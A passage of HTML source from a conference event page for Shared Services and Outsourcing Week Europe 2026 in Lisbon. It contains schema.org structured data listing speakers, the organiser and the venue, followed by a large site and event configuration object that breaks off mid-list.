Jolly","url":""},{"@type":"Person","name":"Katarzyna Zalewska","url":""},{"@type":"Person","name":"Ksenija \u0160etlere","url":""},{"@type":"Person","name":"Sibel Ibram","url":""},{"@type":"Person","name":"Dominik Loerts","url":""},{"@type":"Person","name":"Dominik Loerts","url":""},{"@type":"Person","name":"Tracey Bentley","url":""},{"@type":"Person","name":"Andreas Amrein","url":""},{"@type":"Person","name":"James Michael David","url":""},{"@type":"Person","name":"Ana Lu\u00eds Pereira","url":""},{"@type":"Person","name":"Tomislav Todorovi\u0107","url":""},{"@type":"Person","name":"Malgorzata Figaszewska","url":""},{"@type":"Person","name":"Eduardo Serrano-Lobelo","url":""},{"@type":"Person","name":"Bea Hrinova","url":""},{"@type":"Person","name":"Natalie Oetama","url":""},{"@type":"Person","name":"Alessandro De Luca","url":""},{"@type":"Person","name":"Bea Hrinova","url":""},{"@type":"Person","name":"Constanze N\u00fcsperling","url":""},{"@type":"Person","name":"Larry Crews","url":""},{"@type":"Person","name":"Salvo Russo","url":""},{"@type":"Person","name":"Jay Desai","url":""},{"@type":"Person","name":"Sumit Mitra","url":""},{"@type":"Person","name":"Dorit Shami","url":""},{"@type":"Person","name":"Mariola Famu\u0142a","url":""},{"@type":"Person","name":"Mohit Bhatia","url":""},{"@type":"Person","name":"Elisa Vintila","url":""},{"@type":"Person","name":"Ravi Rao","url":""},{"@type":"Person","name":"Fausto Grelli","url":""},{"@type":"Person","name":"\u00c9va Csatl\u00f3s","url":""},{"@type":"Person","name":"Caroline Basyn","url":""},{"@type":"Person","name":"Varun Nagalia","url":""},{"@type":"Person","name":"Mira Viswanathan","url":""},{"@type":"Person","name":"Edvinas Katilius","url":""},{"@type":"Person","name":"Zolt\u00e1n N\u00e1n\u00e1si","url":""},{"@type":"Person","name":"Annette Hamann","url":""},{"@type":"Person","name":"Vladimiro Ferreira","url":""},{"@type":"Person","name":"Monika Miksakova","url":""},{"@type":"Person","name":"Rahul Malhotra","url":""},{"@type":"Person","name":"Anjali Singh","url":""},{"@type":"Person","name":"Irina Ciucioi","url":""},{"@type":"Person","name":"Laura Rej\u00f3n Perez","url":""},{"@type":"Person","name":"Nathaniel Eaton","url":""},{"@type":"Person","name":"Maria Luisa Manca","url":""},{"@type":"Person","name":"Radu Bailau","url":""},{"@type":"Person","name":"Jan Derek Gill","url":""},{"@type":"Person","name":"Deborah Kops","url":""},{"@type":"Person","name":"Aneta van den Kieboom","url":""},{"@type":"Person","name":"Saskia Poelman","url":""},{"@type":"Person","name":"Damilola Atoyegbe","url":""},{"@type":"Person","name":"Nadine Fischer","url":""},{"@type":"Person","name":"Norbert Eitner","url":""},{"@type":"Person","name":"Dorota Zab\u0142ocka","url":""},{"@type":"Person","name":"Asko Vainio","url":""},{"@type":"Person","name":"Phil Priest","url":""},{"@type":"Person","name":"Marcel Mertens","url":""},{"@type":"Person","name":"Vanessa Rechter","url":""},{"@type":"Person","name":"Markus Rieder","url":""},{"@type":"Person","name":"Sandy Khanna","url":""},{"@type":"Person","name":"Chris Gunning","url":""},{"@type":"Person","name":"Madeleine Roach","url":""},{"@type":"Person","name":"Kamila Grembowicz","url":""},{"@type":"Person","name":"Maria Salvatore","url":""},{"@type":"Person","name":"Frank Sch\u00fcler","url":""},{"@type":"Person","name":"Sameer Jalundhwala","url":""},{"@type":"Person","name":"Alexandre Pinheiro","url":""},{"@type":"Person","name":"Joanne Griffin","url":""},{"@type":"Person","name":"Lafras Moolman","url":""},{"@type":"Person","name":"Ioana Mihalache","url":""},{"@type":"Person","name":"Jennifer Chard","url":""},{"@type":"Person","name":"Steve Rudderham","url":""},{"@type":"Person","name":"Atul Vashistha","url":""},{"@type":"Person","name":"Atul Vashistha","url":""},{"@type":"Person","name":"Bohumil Riha","url":""},{"@type":"Person","name":"Anna Wijatkowska","url":""},{"@type":"Person","name":"Alexandru Grigoreanu","url":""},{"@type":"Person","name":"Brian Morgan","url":""},{"@type":"Person","name":"Brian Morgan","url":""},{"@type":"Person","name":"Lizzy Bowling","url":""},{"@type":"Person","name":"Richard de Moucheron","url":""},{"@type":"Person","name":"Mariana Souza","url":""},{"@type":"Person","name":"Carlos Valeur","url":""},{"@type":"Person","name":"Krzysiek Znaleziony","url":""},{"@type":"Person","name":"Joerg Mimmel","url":""},{"@type":"Person","name":"Marcel BRUOGNOLO","url":""},{"@type":"Person","name":"Richard Varga","url":""},{"@type":"Person","name":"Alexander Jochinger","url":""},{"@type":"Person","name":"Jakub Wojdat","url":""},{"@type":"Person","name":"Emma Beaumont","url":""},{"@type":"Person","name":"Jennifer Glenn Rondello","url":""},{"@type":"Person","name":"Michael van der Steen","url":""},{"@type":"Person","name":"Chris Kier","url":""},{"@type":"Person","name":"Chris Kier","url":""},{"@type":"Person","name":"Piotr Zych","url":""},{"@type":"Person","name":"Sebastian Schweitzer","url":""},{"@type":"Person","name":"Julie Ayres-Smith","url":""},{"@type":"Person","name":"Ritesh Gandhi","url":""}] ,
						"mainEntityOfPage" : {
				"@type":"WebPage",
				"@id": "https://www.ssonetwork.com/events-ssoweek"
			},
			"description": "Shared Services &amp; Outsourcing Week Europe is the world’s largest no,1 event for shared services &amp; GBS Leaders, welcoming Europe’s biggest brands and most experience and inspiring experts every single year.",
			"name": "Shared Services and Outsourcing Week Europe 2026",
			"image": "https://eco-cdn.iqpc.com/eco/images/logos/J27ptNWfhuNaAWNyzW5D22BwqkE4vzuMTo0mWiQu.png",
			"url": "https://www.ssonetwork.com/events-ssoweek",
			"offers": {
									"@type": "AggregateOffer",
					"url": "https://www.ssonetwork.com/events-ssoweek/srspricing",
					"highPrice": "3999",
					"lowPrice": "0",
					"priceCurrency": "EUR",
					"validFrom": "2026-05-18",
					"offerCount": "7",
					"offers": [
						{
							"@type": "Offer",
							"url": "https://www.ssonetwork.com/events-ssoweek/srspricing",
							"availability": "https://www.ssonetwork.com/events-ssoweek/InStock"
						}
					]
							},
							"organizer": {
					"@type": "Organization",
					"name": "IQPC",
					"address": "1st Floor, 129 Wilton Road, SW1V 1JZ, London",
					"url": "https://www.iqpc.com"
				},
										"location": [
									 	{
						"@type": "Place",
						"name" : "Estoril Congress Center",
						"url" : "",
						"address" : { 
							"@type": "PostalAddress", 
							"addressLocality" : "Lisbon",
							"addressRegion" : "Portugal",
							"streetAddress" : "2765-192",
							"postalCode" : "",
							"telephone" : "+351 214 647 571"
						}
					}]
					}
		</script>
	
			<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "Organization",
				"url": "https://www.ssonetwork.com",
				"name": "SSON",
				"logo": "https://eco-cdn.iqpc.com/eco/images/channel_content/images/sson_-_standard_logozm83tgqBL3nTQg1TCMXfFvJ7pHU1xMSW9eyeRJAj.png",
				"contactPoint": {
						"@type" : "ContactPoint", 
						"email" : "info@ssonetwork.com" 
				}
			}
		</script>
	
	<script type='application/ld+json'>
		{
			"@context": "https://schema.org/",
	        "@type":"WebSite",
	        "@id":"https://www.iqpc.com#website",
	        "name":"Shared Services and Outsourcing Week Europe 2026",
	        "url":"https://www.iqpc.com",             
	        "image":"https://eco-cdn.iqpc.com/eco/images/logos/J27ptNWfhuNaAWNyzW5D22BwqkE4vzuMTo0mWiQu.png"
	    }
	</script>
	

    	
<style>
	.footer-ab {
		/* position: sticky !important; */
		bottom: 0;
		width: 100%;
	}
</style>

    	
	<script async src="https://static.srcspot.com/libs/melony.js" type="text/javascript"></script>

		
	<script type="text/javascript">
		window.app = {
							channel: {"_id":"5aea24497339ff17a4006f93","old_id":"56a623c6a42c66a670c6d4d6","name":"SSON","system_name":"sson","industry_id":"5ab5737b98d76806603c5677","url":"www.ssonetwork.com","tagline":null,"email":"info@ssonetwork.com","crm_id":"","mac_code":"SSON","dfp_target":"p.site262.tmus","linkedin":"https:\/\/www.linkedin.com\/company\/ssonetwork\/","twitter":"http:\/\/twitter.com\/ssonetwork","facebook":"https:\/\/www.facebook.com\/ssonetwork","logo":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channel_content\/images\/sson_-_standard_logozm83tgqBL3nTQg1TCMXfFvJ7pHU1xMSW9eyeRJAj.png","favicon":"https:\/\/eco-cdn.iqpc.com\/site\/1503688666.ico","updated_at":"2026-01-19T05:55:58.674000Z","created_at":"2018-05-02T20:49:13.000000Z","oracle_id":"300000289707383","google_maps_url":null,"updated_by_user_id":"652fa52ed44e747679573f8a","logo_cropped":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channels\/l3wfr2G98AsxLRwI9lV4n2nDDIlXoALg7GMY0np5.png","mobile_logo":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channel_content\/images\/sson_-_standard_logoEQ0PGb5zd01h850MifdgdZZLn6X5eGp8J4Qdeaq4.png","mobile_logo_cropped":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channels\/UvDLfTqjBtsCfIK8zVJUxXA2rwPHNr0amH1wKn50.png","user_ids":["5a8c6c9ce434dd71e112c674",null,"5af9fbff16f19e79825833b9","5a9723be6bd9b811981a2b62","5ab59a087339ff3bb8004bf7","5ad8d0ca7339ff1934000743","5ab599bd7339ff3bb8004bc8","5b044d0497533d36aa406295","5b044d7a43dfd00b556eecb4","5b044e4497533d36aa406297","5ad8d0d37339ff1934000747","5b044efc97533d36ab07c2d6","5b044f9c43dfd00b556eecb5","5b04500897533d36aa406298","5b04505a97533d36aa406299","5b0450d997533d36ab07c2d7","5b04514597533d36ab07c2d8","5b0451a497533d36aa40629a","5ab59a007339ff3bb8004bf1","5b04525297533d36ab07c2d9","5ab599f67339ff3bb8004bea","5ab59a777339ff3bb8004c47","5b04b30097533d72c14f16cc","5b05f28997533d3ebb67938c","5b05812897533d04c45ec77d","5b04b67797533d72c14faad0","5b06a97243dfd0668b123233","5b06d3de43dfd0768c41602c","5b06d45343dfd07696098c27","5b04a71997533d72c14df512","5b04a74597533d72c14dfb80","5b04c91e97533d72987ca775","5b04b38197533d72c14f1fd2","5b04b50943dfd0385d3b5c81","5b04b37197533d72c14f1eae","5b04aa0097533d72987a86ff","5b076ef997533d59c5669aa3","5b04c8fe97533d72987ca56c","5ab599e47339ff3bb8004bdd","5b04b65c43dfd0385d3b9001","5b04f1cd97533d22152029eb","5ab599b47339ff3bb8004bc4","5b04b15997533d72c14ef786","5ab599bb7339ff3bb8004bc7","5ab5999c7339ff3bb8004bba","5ab599b87339ff3bb8004bc6","5b05186643dfd014b727f319","5b04bdad97533d72987bf23f","5b04aa8c97533d72987a9649","5b04c82997533d72987c97ea","5b2e569d43dfd0713545f4c9","5bb7390143dfd00ba8475b53","5a947ae86bd9b81bf709ce42","5b04af1743dfd0385d3a7487","5ab599f07339ff3bb8004be5","5ab599927339ff3bb8004bb6","5ab599e37339ff3bb8004bdc","5cde89b7d9bc964baa193686","5cf6924cd1d92e5ca15e6522","5c7d3629d1d92e78694b9d07","5b836cb497533d2c4534de55","5d1b5ec731202554106fba09","5d39bf8d3120257e9578fc75","5d41fc6b31202520e81fd972","5d2ca6b3e38991474a20f084","5d4a3086e389911373756f82","5baa05a843dfd041b5243b2a","5b186008f793752e2079cb53","5b06793c43dfd060f31bce0f","5b05746897533d7ff426a491","5be86e47d1d92e6f69342ca1","5ab599a17339ff3bb8004bbc","5b04b49343dfd0385d3b44cf","5b04b21243dfd0385d3ab7fd","5b0538ec43dfd0190f60e868","5b31237d98d768294f6f8aa6","5df00001e3899107010c6ef2","5e0dc6e9e38991560e12d5e2","5bc45115e389912f3b10df64","5ab59ab77339ff3bb8004c75","5d711824e389915cc91517d4","5ab59aa57339ff3bb8004c68","5ab599dd7339ff3bb8004bd8","5c34c2a3312025309b620b14","5ab5992d7339ff3bb8004b7e","5f3b9d72312025139630328b","5ab5996e7339ff3bb8004ba7","5bbe0946f637d437cf200196","5f608cd03120255ffd5196f7","5b04aa0797533d72987a87d7","5b4916e243dfd042d54e454e","5ab59a077339ff3bb8004bf6","605a1b10d1d92e31ce5eb653","6095341bd1d92e3796019b18","60953462d1d92e38125f140e","60c76fc931202528bf2d0b55","60e41dde3120250bc61d7594","60fec6403120250ca64f27ce","5ab59ab87339ff3bb8004c76","610aab5fd1d92e49220ee08a","5de66cb7e3899178ac37a2e3","61767a53d1d92e2ca02dd304","5dd65f5ad1d92e791253bb03","617680c7d1d92e34e4497822","5b04c8db97533d72987ca32b","61758d33d1d92e0676354a14","611e6151d1d92e5a782e14c9","6188d31a31202574c23c51d1","6165cf93d1d92e4c59411e98","5e11b5d43120253add43408a","61f1af1bd1d92e16d567ee43","61e6e693d1d92e7888510414","618ce0dd3120254f883bb525","623afd74d1d92e67352aa782","5d87d05928d35806d0004496","626151d231202505d612ef85","62a2592766992042804806b5","62bb1d2244d7965d190944e6","63220b2cd48b4179b703f42a","631f309f14421b0f415955e1","6329d9bff45b72697276e802","62ced019f1b42b506964e1b5","630f6fe56bd8076e6b5824df","62f66ca0a124ed0b3d759ace","6230c56331202504d057a0a4","62c725f04d70d954ad559e72","620e6c01312025305d750196","5ab5991f7339ff3bb8004b74","6230f9a93120251caa3de454","6182b5713120251bac295223","5e542fe63120256e31464119","6255c504312025089145f782","63ef87cdf9006b7a1806318a","61e835d9d1d92e0c7c79f95d","6363dd20e64edf14dd3f367a","642ae6801d69917f9e2fa78f","64895b8ba3d6f13c6617086e","642b124b2db40506307b8976","5a663e5a7339ff42d40074d7","652fa52ed44e747679573f8a","66855f23a68ad2088c64a3f9","66cd9b82658ba10b287b8fc7","66fea73b5b05e43df23ac271","677bbd5ca27a4167091927c5","62014ee83120251f2c0b7e82","68133618fc6f6d0bdc0800c4","681d05b6b6e5964f4f02b98c","5c6bfec9d1d92e09722d6a76","650dc1703ac83b0c8045a1e7","68a63dd96c55a818b81cec35","630dde802eb19a15266b2f3c","695cf42c56ccbc0dec734df2"],"google_analytics_code":"319808175","oracle_plan_id":"300000197112646","sky_active":false,"sky_event_id":"1-2GHRLDP","sky_event_name":"Annual Subscription","sky_event_plan_id":"1-2GHRLDA","sky_event_plan_name":"SSON Network IQ Annual memberships","sky_list_code":"SSON_22719.001 - A.B02M1","sky_org":"1-5F6S7Y","sky_product_id":"1-89XKG","sky_product_name":"Subscription","favicon_url":"https:\/\/eco-cdn.iqpc.com\/site\/1503688666.ico","facebook_remarketing":"782287778490249","advertiseTxt":"<p>Reach thought-leading professionals through cost-effective marketing opportunities to deliver your message, position yourself as a thought leader, and introduce new products, techniques and strategies to the market.<\/p>","joinTxt":"<p>Join SSON today and interact with a vibrant network of thought-leading professionals, keeping up to date with the industry by accessing our wealth of articles, videos, live conferences and more.<\/p>","events_description":"SSON hosts and participates in many outsourcing conferences and events such as the Shared Services Week that provides resources to managers and leaders.","learnMoreLink":null,"meta_description":"The Shared Services &amp; Outsourcing Network (SSON) is the largest and most established community of global shared services and outsourcing professionals","signUpLink":null,"google_tag_id":"AW-1064507893","navbar":"3.0","apple_store_url":"https:\/\/itunes.apple.com\/au\/app\/shared-services-network\/id1381471714?mt=8","google_store_url":"https:\/\/play.google.com\/store\/apps\/details?id=com.iqpc.sson","shares_content":0,"sign_up_text":null,"template_id":"5c004c66450d8d326c6c4605","networking_enabled":1,"apple_store_app_id":"1381471714","google_store_app_id":"com.iqpc.sson","online_event_email":"info@ssonetwork.com","allow_payments":false,"taboola_pixel_id":null,"yotpo_app_key":"X3yubKSoJvRqsNc8v1rH02yLQ0pnVoumPyqPF9V9","libsyn_url":"http:\/\/ssonetwork.b2biq.libsynpro.com\/rss","android_app_icon":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/channel_content\/images\/sson.jpg","ad_manager_enabled":1,"video_thumbnail":null,"google_app_name":"SSON","dashboard_sales_member_ids":["608060d98428000064007b52","608060d98428000064007b55"],"onetrust_id":"58577b4c-caea-4790-b630-7585b63b3819","use_sitemapindex":0,"vwo_enabled":1,"youtube_channel":null,"email_notifications_internal_media_kit":"ashley.graizevsky@iqpc.com,carter.cronwell@ssonetwork.com,carter.cronwell@iqpc.com","facebook_domain_verification":null,"linkedin_remarketing":null,"homepage_template":3,"justuno_id":"6D01137F-4A75-44AE-93C6-77CD97FFB703","sector_theme":"SSON","logo_height":null,"logo_width":null,"event_code":"22719.001","zoominfo_id":"62c2c51eae2f00008f208515","privacy_link":null,"purchase_event_plan_id":null,"share_this_id":"64ad620a9c5ef400190228dc","office_id":"620272173120253e717f72d4","assets_from_cdn":true,"google_api_search_id":null,"robots_txt":"Disallow: \/user\/login\r\nDisallow: \/user\/","remove_content_type_index_aside":"1","remove_topic_index_aside":"1","bs5_template_map":{"web.templates.channel_default.content.detail":"web.templates.channel_default_bs5.content.detail"},"template":{"_id":"5c004c66450d8d326c6c4605","name":"Channel Default","path":"channel_default","created_by_user_id":"5a63f4fe7339ff470c000002","updated_at":"2018-11-29T20:30:30.000000Z","created_at":"2018-11-29T20:30:30.000000Z"}},
			
							event: {"_id":"681a2a7cb85e381e9d3ae5c2","oracle_id":300001551532550,"name":"Shared Services and Outsourcing Week Europe 2026","code":"11114.020","start_date":{"$date":{"$numberLong":"1779062400000"}},"end_date":{"$date":{"$numberLong":"1779321600000"}},"marketing_image":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/logos\/gDyfA6CBAPdVTWRz7qtH0IR26BtFOQVjUVJThlXp.webp","logo":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/logos\/J27ptNWfhuNaAWNyzW5D22BwqkE4vzuMTo0mWiQu.png","venue_alternative":null,"url":"https:\/\/www.ssonetwork.com\/events-ssoweek","tax_enabled":1,"invoice_enabled":0,"invoice_fee":0,"ga_tracking_id":"UA-62180715-7","use_intercom":0,"use_sumo":0,"is_connect":0,"listing_hide":0,"use_sky":0,"use_payment_tech":1,"oracle_price_list_id":300001551532553,"currency_id":"5ab57418f7937504c13b9b55","status_id":"5a5e27172bd91016e0f4b800","plan_id":"5ab574194357b413ab1f7632","type_id":"5ab574194357b413ab1f7633","production_office_id":"5a5bce8c7339ff1570007567","customer_service_office_id":"5a5bce8c7339ff1570007567","industry_id":"5ab5737b98d76806603c5677","venue_id":"5ab5741a4357b413ab1f7634","template_id":"5ab57335f7937504c13b8746","updated_by_user_id":"5ae0cee435cf9a18957afbd2","social":{"facebook":null,"twitter":null,"twitter_tags":[],"linkedin":"https:\/\/www.linkedin.com\/company\/european-shared-services-and-outsourcing-week\/","youtube":null,"created_by_user_id":"6320570bad58714773435cad","updated_at":{"$date":{"$numberLong":"1760016695946"}},"created_at":{"$date":{"$numberLong":"1760016695946"}},"_id":{"$oid":"68e7b937aea42e3998627070"}},"secondary_industry_id":null,"is_cloning":0,"country_id":null,"state_id":null,"custom_footer_content":null,"custom_telephone_number":null,"b2b_presentation_description":null,"cropped_logo":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/logos\/J27ptNWfhuNaAWNyzW5D22BwqkE4vzuMTo0mWiQu.png","user_ids":["5c489b1c4fa2297056440a79"],"description":"Shared Services & Outsourcing Week Europe is the world\u2019s largest no,1 event for shared services & GBS Leaders, welcoming Europe\u2019s biggest brands and most experience and inspiring experts every single year.","display_in_channel":1,"google_site_verification":null,"google_tag_id":null,"hide_event_date":0,"hide_phone":0,"intercom_code":"brlskkyz","invoice_registration_type":"Delegate","language_id":"5bb4eb32dd349d4808350cb6","registration_version":3,"show_sponsor_opt_out":0,"slug":"ssoweek","use_addthis":0,"use_builder":1,"cropped_marketing_image":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/logos\/Fud15QRRQpBnTCUAP3xrnDbZU27aM3E2YaRIvmZB.png","free_order_message":null,"linkedin_conversion_tracking_id":null,"registration_changes_disabled":0,"registration_changes_disabled_at":null,"registration_changes_disabled_message":null,"tag_filter_name":null,"use_tagsystem":0,"presentation_description":null,"on24_event_id":null,"hide_venue":0,"venue_city":"Lisbon","seoSchema":{"disabled":false,"event_dates_disabled":false,"organizer_information_disabled":false,"offers_information_disabled":false,"location_information_disabled":false,"overrides":{"name":null,"start_date":null,"end_date":null,"description":null,"image":null,"url":null,"organizer_address":null,"organizer_url":null,"offer_url":null,"location_name":null,"location_url":null,"address_locality":null,"address_region":null},"created_by_user_id":"5a63f4fe7339ff470c000002","updated_at":{"$date":{"$numberLong":"1563381377000"}},"created_at":{"$date":{"$numberLong":"1563381377000"}},"_id":{"$oid":"5d2f4e813120256bb769ef17"}},"attendees_last_synced":{"$date":{"$numberLong":"1768773837305"}},"attendees_sync_progress":100,"attendees_syncing":0,"mobile_features_generated":1,"footer_venue_info":null,"quora_pixel_code_id":null,"taboola_pixel_id":null,"on24_event_sponsors":null,"sub_type_id":"6093f532e8a0e3295b49b054","self_hosted":0,"bant_enabled":0,"client_dashboard_enabled":0,"date_override":null,"ext_treat_id":null,"featured_content":null,"featured_events":null,"hide_sponsor_disclaimer":0,"ingo_activator_id":null,"ingo_amplifier_id":null,"ingo_authorizer_id":null,"ingo_autofiller_id":null,"ingo_enabled":0,"ingo_order":"business_email","modal_registration_type":"Delegate","on_air_api":null,"on_air_email":null,"on_air_hook":null,"on_air_password":null,"pathable_community_id":null,"pathable_id":null,"registration_disable_pre_pop":0,"registration_type":"srs","send_registration_confirmation_email":1,"send_registration_type":"both","timezone_id":"5ad60c659638b50bc4ea3a7e","webinar_net_hook":null,"zoom_api_key":null,"zoom_api_secret":null,"zoom_event_id":null,"zoom_event_sponsors":null,"cancelled_redirect_url":null,"oracle_office_id":300000197104083,"oracle_office_name":"IQPC UK Business","featured_lse_event":null,"on_air_registration_type":null,"sponsorship_disclaimer":0,"sponsorship_disclaimer_checkbox_disabled":0,"sponsorship_disclaimer_company":null,"sponsorship_disclaimer_link":null,"sponsorship_disclaimer_text":null,"presentation_require_password":"1","use_braintree":1,"adroll_advertiser_id":null,"adroll_pixel_id":null,"date_format":"d\/m\/y","facebook_site_verification":null,"onetrust_id":null,"send_registration_internal_email":0,"has_webp_images":true,"marketing_image_webp":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/logos\/gDyfA6CBAPdVTWRz7qtH0IR26BtFOQVjUVJThlXp.webp","ad_manager_enabled":0,"circdata_password":null,"circdata_reference":null,"circdata_username":null,"dfp_target":null,"enable_event_disclaimer_override":0,"event_disclaimer_override":null,"visited_user_ids":["629a7a32d1d92e4de40751af","6728bdc7632da4307603edb4","67f6dfeb72184b658967d5bb","67601c4c29813236ba0359a7","66e7e41f1bdc66762d694896","643731eafa6c626bf550d130","67e445a8c36d57525241fcee","5f316dc831202519bf56b9e6"],"assets_from_cdn":true,"social_buttons_show":0,"end_time":"00:00","featured_content_portal":null,"hide_channel_branding_header":0,"registration_url_override":null,"restriction":null,"show_optional_questions":0,"sponsorship_disclaimer_position":"Below","start_time":"00:00","use_zoom_events":0,"registration_invoice_vat_receipt_disabled":1,"oracle_vat_number":"PT 9803 44123","registration_widget_description":null,"registration_widget_description_disabled":0,"registration_widget_title":null,"registration_widget_title_disabled":0,"updated_at":"2026-01-18T22:03:57.305000Z","created_at":"2025-05-06T15:27:56.634000Z","osc_delegate_integration_enabled":1,"osc_speaker_integration_enabled":1,"osc_sponsor_integration_enabled":1,"has_optimized_images":1,"image_license":"<p>Internally created IQPC images.<\/p>","splash_freq_seconds":86400,"registration_required_attendee_info_up_front":0,"marketing_image_webp_original":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/logos\/gDyfA6CBAPdVTWRz7qtH0IR26BtFOQVjUVJThlXp.png","is_plus_video":0,"plus_image_license":null,"favicon_cropped_image":"https:\/\/eco-cdn.iqpc.com\/eco\/images\/logos\/ARq11KfdhzrekARjZwqEk6yqD5d3f7byc2biu3UW_HvWrkGTVTb7ohwUE5NgOunRJsDgNriVOzUkO6J56.png","privacy_url":"https:\/\/www.iqpc.com\/privacy-policy","featured_events_embedded":[],"featured_events_lse_embedded":[],"featured_content_embedded":[],"featured_content_portal_embedded":[],"organisation":{"_id":"5a5acd927339ff3bb8000612","name":"IQPC","favicon":"https:\/\/eco-cdn.iqpc.com\/favicon\/iqpc_favicon.ico","url":"https:\/\/www.iqpc.com","updated_at":"2023-08-29T13:41:19.588000Z","created_at":"2018-01-14T03:25:06.000000Z","user_ids":["5a71e2877339ff2cc0002c19","5a6f84894145961b5400279b","5a63f4fe7339ff470c000002","5a8c6c9ce434dd71e112c674","5a947ae86bd9b81bf709ce42","5a9723be6bd9b811981a2b62","5ab5991b7339ff3bb8004b72","5ab5991d7339ff3bb8004b73","5ab5991f7339ff3bb8004b74","5ab599207339ff3bb8004b75","5ab599227339ff3bb8004b76","5ab599237339ff3bb8004b77","5ab599247339ff3bb8004b78","5ab599267339ff3bb8004b79","5ab599277339ff3bb8004b7a","5ab599297339ff3bb8004b7b","5ab5992b7339ff3bb8004b7d","5ab5992d7339ff3bb8004b7e","5ab5992e7339ff3bb8004b7f","5ab599307339ff3bb8004b80","5ab599317339ff3bb8004b81","5ab599327339ff3bb8004b82","5ab599347339ff3bb8004b83","5ab599357339ff3bb8004b84","5ab599367339ff3bb8004b85","5ab599387339ff3bb8004b86","5ab599397339ff3bb8004b87","5ab5993b7339ff3bb8004b88","5ab5993c7339ff3bb8004b89","5ab5993d7339ff3bb8004b8a","5ab5993f7339ff3bb8004b8b","5ab599407339ff3bb8004b8c","5ab599427339ff3bb8004b8d","5ab599437339ff3bb8004b8e","5ab599447339ff3bb8004b8f","5ab599467339ff3bb8004b90","5ab599477339ff3bb8004b91","5ab599487339ff3bb8004b92","5ab5994a7339ff3bb8004b93","5ab5994b7339ff3bb8004b94","5ab5994d7339ff3bb8004b95","5ab5994e7339ff3bb8004b96","5ab5994f7339ff3bb8004b97","5ab599517339ff3bb8004b98","5ab599527339ff3bb8004b99","5ab599547339ff3bb8004b9a","5ab599557339ff3bb8004b9b","5ab599567339ff3bb8004b9c","5ab599587339ff3bb8004b9d","5ab599597339ff3bb8004b9e","5ab5995b7339ff3bb8004b9f","5ab5995e7339ff3bb8004ba0","5ab599607339ff3bb8004ba1","5ab599637339ff3bb8004ba2","5ab599657339ff3bb8004ba3","5ab599677339ff3bb8004ba4","5ab5996a7339ff3bb8004ba5","5ab5996c7339ff3bb8004ba6","5ab5996e7339ff3bb8004ba7","5ab599717339ff3bb8004ba8","5ab599737339ff3bb8004ba9","5ab599757339ff3bb8004baa","5ab599787339ff3bb8004bab","5ab5997a7339ff3bb8004bac","5ab5997d7339ff3bb8004bad","5ab5997f7339ff3bb8004bae","5ab599817339ff3bb8004baf","5ab599837339ff3bb8004bb0","5ab599867339ff3bb8004bb1","5ab599887339ff3bb8004bb2","5ab5998b7339ff3bb8004bb3","5ab5998d7339ff3bb8004bb4","5ab5998f7339ff3bb8004bb5","5ab599927339ff3bb8004bb6","5ab599947339ff3bb8004bb7","5ab599967339ff3bb8004bb8","5ab5999a7339ff3bb8004bb9","5ab5999c7339ff3bb8004bba","5ab5999e7339ff3bb8004bbb","5ab599a17339ff3bb8004bbc","5ab599a37339ff3bb8004bbd","5ab599a67339ff3bb8004bbe","5ab599a87339ff3bb8004bbf","5ab599aa7339ff3bb8004bc0","5ab599ad7339ff3bb8004bc1","5ab599af7339ff3bb8004bc2","5ab599b17339ff3bb8004bc3","5ab599b47339ff3bb8004bc4","5ab599b67339ff3bb8004bc5","5ab599b87339ff3bb8004bc6","5ab599bb7339ff3bb8004bc7","5ab599bd7339ff3bb8004bc8","5ab599c07339ff3bb8004bc9","5ab599c27339ff3bb8004bca","5ab599c47339ff3bb8004bcb","5ab599c77339ff3bb8004bcc","5ab599c97339ff3bb8004bcd","5ab599cb7339ff3bb8004bce","5ab599ce7339ff3bb8004bcf","5ab599d07339ff3bb8004bd0","5ab599d27339ff3bb8004bd1","5ab599d57339ff3bb8004bd2","5ab599d67339ff3bb8004bd3","5ab599d77339ff3bb8004bd4","5ab599d97339ff3bb8004bd5","5ab599da7339ff3bb8004bd6","5ab599dc7339ff3bb8004bd7","5ab599dd7339ff3bb8004bd8","5ab599df7339ff3bb8004bd9","5ab599e07339ff3bb8004bda","5ab599e17339ff3bb8004bdb","5ab599e37339ff3bb8004bdc","5ab599e47339ff3bb8004bdd","5ab599e57339ff3bb8004bde","5ab599e77339ff3bb8004bdf","5ab599e87339ff3bb8004be0","5ab599ea7339ff3bb8004be1","5ab599eb7339ff3bb8004be2","5ab599ec7339ff3bb8004be3","5ab599ee7339ff3bb8004be4","5ab599f07339ff3bb8004be5","5ab599f17339ff3bb8004be6","5ab599f27339ff3bb8004be7","5ab599f47339ff3bb8004be8","5ab599f57339ff3bb8004be9","5ab599f87339ff3bb8004beb","5ab599f97339ff3bb8004bec","5ab599fb7339ff3bb8004bed","5ab599fc7339ff3bb8004bee","5ab599fd7339ff3bb8004bef","5ab599ff7339ff3bb8004bf0","5ab59a017339ff3bb8004bf2","5ab59a037339ff3bb8004bf3","5ab59a047339ff3bb8004bf4","5ab59a057339ff3bb8004bf5","5ab59a077339ff3bb8004bf6","5ab59a097339ff3bb8004bf8","5ab59a0b7339ff3bb8004bf9","5ab59a0c7339ff3bb8004bfa","5ab59a0e7339ff3bb8004bfb","5ab59a0f7339ff3bb8004bfc","5ab59a127339ff3bb8004bfe","5ab59a137339ff3bb8004bff","5ab59a147339ff3bb8004c00","5ab59a167339ff3bb8004c01","5ab59a177339ff3bb8004c02","5ab59a197339ff3bb8004c03","5ab59a1a7339ff3bb8004c04","5ab59a1b7339ff3bb8004c05","5ab59a1d7339ff3bb8004c06","5ab59a1e7339ff3bb8004c07","5ab59a1f7339ff3bb8004c08","5ab59a217339ff3bb8004c09","5ab59a227339ff3bb8004c0a","5ab59a247339ff3bb8004c0b","5ab59a257339ff3bb8004c0c","5ab59a267339ff3bb8004c0d","5ab59a287339ff3bb8004c0e","5ab59a297339ff3bb8004c0f","5ab59a2a7339ff3bb8004c10","5ab59a2c7339ff3bb8004c11","5ab59a2e7339ff3bb8004c12","5